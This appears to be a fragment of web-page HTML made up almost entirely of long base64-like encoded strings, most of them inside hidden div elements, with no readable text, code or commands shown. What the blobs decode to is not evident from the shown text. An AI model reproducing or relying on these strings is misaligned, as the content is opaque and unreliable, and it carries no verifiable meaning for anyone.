sTlgA7PM9IBfFzhXfq0WshjGvy86w3LvcvGrifjYOlfUXvoVpetdeh7BcGM4Wvyidv39iLoAtJefB2UUYWYTIMvLd6I41/a7LjCli/8JfJdWWedKPakTtpfMeWTl0rOt+PKuwvmZdggWVSzK6yATdtGS6Cs5A3b6e35hQGZFdwAdnmMKI+ERIRhCqyqx3vVj83xqjTDOsUaZ3uOX7ahRoNDCKW0zEDo7rjmsjniOvsMJ3mXS6aVaOBiRMee31XPmsXElRzsHu0lQBugQYuOR+RFNuKv6U/unfrkrzzHN+waUUC6U/avY4dbGN++zQ7LiPPvoCjjG+skd3mXQ661a+FUPqK+zFPWnuW3jCrFB+teWFeQT5ewYoVYKt6fxHmO7f3R9AbgN+YlJECoXJKhQvsjKP+yn1HKvs3hoyfkF+wXV1evX66Bc+hzScet4AjImejR8BvDE7xfWV/tWZaNM+R0KKSxyXOEssnlrCOfF90LLH+BdqmxT/5zT/aC2ALs7tLxgFjwFvM5VFiQY4ycct56SsatylDfi8Xoo1ThaPkoIxy7eJqWZsJ5MdGg7XLwodvlsgnmAb4CQn2XTZuaQcNTL8WJwwzRqMDmm1TOJb4YXX6cfZviY90kDaeX923rgt3khSDQZL42X326T4DlSMh5DqOv4XDbkuHq9gTvF7NXQ1uxT4ahMohOC8eV6g//gebIuiybOf0KJUGRfYGteONPMObonGCFiemziTnoF8AlRXiCdKGTVOJfNuyhyWLpuL7yhg7MMs0lIBmKdqeGaf9SGNKazHnHts7poATfE/g+YF+fKvTjR9lhOdGz9A7ytOTPjT/GOu4fYHi2avDlectjKN6amHCOifyxrynkZcsnZ1ueK42FQ/VgC++u/F/b6uTGpAf8J+ItLRywdZafRt5cTvex/mPwnPzS+12YaeAaTXjqevqcUdVQM/uZ103O7eH5kTjdH/MdIx6JYrWnc8dkNfehym7QlL3ipFrtIuIocmuad6+dZOZ4NN/q5wP4ic/Wpwv/E8gqWBeweqnkUdJZL92WyFiNqP+1917nAv4ERmSRV5u+beIhCNCP/laNmtPIqQjfZtI3TUq+cbSQMORFONi0y3DrvdvNtV7bZvkDR3eRK4i/RdJ4T8S0/V/Jv8zTiCGfAOkKRhiXfJuSWslBS9G9zAnRj7LYug/QKuU/UkKtVK+2SNdEOeWL5HDugebktFncCdo1ek+WSIygWtdmFtuW6Xvqj7/EmB36Oe9bZ0yqYpfibuZAKcK7mkPlqufVrTmYKPI7UV6wUY2zaoNAEaa5l1fU783l8w+ZBshYYHa3LY+eU+VUC8a070rfmsHT9SHeF8kpekqsLfWVZMNYNcLh4EiPiNi1pVroAc0lYniJLLW2M9tbTOW3/kD/g7Pv9D6YZs8NXRuLbLKPav5NG9yc2VXEof7ZswXLNL4WUx+QQ4mjRvRhSdzr92/Wuf2xoCzPZPAuZhm+aI2ubOZCPuK15XGLmPLikjnyFLgeJnq2I4avbdMkKtie72nSkdr6oymfYvlfRUaxTpiVVdNaPMKKzVHemP64ryuZPtpbXxyfdI27ddZwBNOCwg/Nv7LjpV7kI+wfd0ibUaqTacJCHMeR5g3emPPlpxuTY88iLGqMIrWNMP8vNd6fwmmPrdnHoQyZEfoFbWuvVo2OVtdkNuSslm/cmNz3m1SYO9gle3+gU7CZNf8iBNuhm03ZlcTDhAHoJ8MOYEewT5PmcdknL6K9/XXb6MjJtyLiMuwFeXu1VJqla91DK8SP/lP2mcDUtwHuZdMHZ1mrWLSZTNZvSfLpx07RjO3IsiftZPgCLGOzT6XuNeJCM9yN12rP7eHkkBycH8BXImy5To/haMJnGd232Qvfvr/R9S7zYdokf2rrWpOnOIZQ</div><div id="unynpi5" style="display:none">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</div><div id="unynpi6" style="display:none">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[base64]/qgkxiN+7qg8FmKYr5NNUixd67qIt94E/D6jknJqeXrp1CIM/8dZ0u2b4G4bN5lX7Wr2kjSsO+ttQTOJOJSNxz2LuD3c8VlEv69g1bUte/jox2XcvgAYEC8OeKkdMN4FvD1wlPTvuDvqwOXcvgAYEC8OfzrcN57BPmxwF+dq+XprBnZbahdJQ7uO/v3MYY3SbXpnBiS5bavsRvNboBPNQ74O+L3IJE3XbX4jhqdnOP0ihjIcNwKZ0e+cqezCpE3XbX4jhqd+6qg4k2KbKUcZU+2Jcj3IJE3XbX4jhqd+6q87QnDJrRlNQ74O+L3IJE3XbX4kl7UrarjrgzZI7dNc0e0fu+kddM1Q8Gwy0Dcoeux91+fIOscZg73O6G2bdR7U/Kx2lLIuaTprU1o56peJhz2KOKaQpHVyrWI3FXLvuThrA7PcPkGckC9f/74ZNhhQ5/4jhqd+6qg4k2KbKULfFjmEeL3IJE3XbX4khXZsvy+yE2KcKpPNQ74J6a+dpF0EfSr3QefvePsp0DCMfkHNxDSO+L3IJE3XbX4jgbOq+vu4g7GMfkcKAy0eqCybJMpLt2ZgwiI7bavsR3LPrRlNQ74O+L3IJE3Xamr3lvT++nsox7ZbagHdF2wOfzlM9dzT/HqyArb47zl8V6cY79aIEq8fvPnN4InTqbhywvY7r+4oQzLNb9bIx69L/rkY4IgH6DozA+PurvmoVyfbKUcZU+2Jcj3IJE3XbX4jgaSv+P2/GeKcKpPNQ74O/6zacc3Hvm53UmA+ezprgiHMekbfEG2aODpCpE3XbX4jhqd+6q8o03CIu8JKAywb7anc4s4UvS03lLc7bKupQjYOOULcQC7dK/[base64]/CywVPT5qjyrRjENKhRKV65b6r3ZIw1MKfpjguIrb7h8E2YcLpPJQ7pNvD3MvkiHKf4nBqN+7qg80CYfbgZOBr6NPz</div><div id="unynpi7" style="display:none">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</div><div id="unynpi8" style="display:none">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